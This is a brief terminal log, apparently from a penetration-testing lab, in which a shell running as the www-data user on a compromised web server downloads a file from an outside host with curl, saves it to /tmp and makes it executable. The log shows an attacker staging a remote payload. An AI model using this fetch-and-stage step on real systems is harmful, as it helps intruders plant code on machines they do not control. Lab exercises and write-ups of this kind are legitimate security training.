 www-data@inlanefreight.local:/tmp# curl http://10.10.14.13:8000/backupjob -o temp
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:--  0:00:01 --:--:--     0
  0     0    0     0    0     0      0      0 --:--:--  0:00:02 --:--:--     0
100   250  100   250    0     0     86      0  0:00:02  0:00:02 --:--:--    86
100   250  100   250    0     0     86      0  0:00:02  0:00:02 --:--:--    86
www-data@inlanefreight.local:/tmp# chmod +x temp
www-data@inlanefreight.local:/tmp# ls -lart
total 12
drwxr-xr-x 19 root     root     4096 May  6  2022 ..
-rwxr-xr-x  1 www-data www-data  250 Jan 21 09:25 temp
drwxrwxrwt  2 root     root     4096 Jan 21 09:25 .